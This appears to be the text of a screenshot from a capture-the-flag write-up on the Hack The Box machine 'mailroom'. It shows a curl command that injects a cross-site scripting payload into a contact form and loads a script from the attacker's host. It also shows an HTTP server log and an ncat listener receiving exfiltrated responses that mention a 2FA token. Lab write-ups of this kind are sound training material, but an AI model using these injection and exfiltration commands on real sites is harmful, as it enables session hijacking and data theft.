 ❯ curl -s -X POST 'http://mailroom.htb/contact.php' -d $'email=test%40test.com&title=This+is+
a+very+important+mesage&message=This+is+a+very+important+mesage!</p><script+src=\"http://10.1
0.14.6:8000/test.js\"></script><p>' 1>/dev/null
python -m http.server 8000 93x34
❯ python -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.129.209.218 - - [19/Apr/2023 13:02:09] "GET /test.js HTTP/1.1" 200 -
❯ ncat -knlp 4141
POST / HTTP/1.1
Host: 10.10.14.6:4141
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/
Content-Type: text/plain
Content-Length: 130
Origin: http://127.0.0.1
Connection: keep-alive
{"success":false,"message":"Invalid input detected"}{"success":true,"message":"Check your inbo
x for an email with your 2FA token"}